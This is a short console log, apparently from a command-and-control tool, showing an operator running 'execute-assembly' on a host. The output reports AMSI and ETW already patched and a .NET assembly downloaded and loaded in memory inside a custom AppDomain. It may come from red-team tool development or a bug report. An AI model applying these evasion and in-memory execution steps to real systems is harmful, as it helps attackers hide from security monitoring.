 [23/04/2025 21:30:36] > execute-assembly 1 1 58f86da31c9dce6582b7500bac8a0062 Second-Run-and-still-alive-due-to-CRL-
Custom-AppDomain
[23/04/2025 21:30:37]   [+] AMSI already patched!
[+] ETW already patched!
[*] Assembly downloaded and decompressed correctly.
[*] Available CLR versions:
    - v2.0.50727
    - v4.0.30319
[*] Initializing CLR and creating AppDomain...
[+] New AppDomain created correctly.
[*] Loading assembly in the AppDomain...
[*] Trying to load assembly using customDomain.Load...
[+] Assembly loaded correctly using Assembly.Load.
[*] Preparing arguments for the assembly...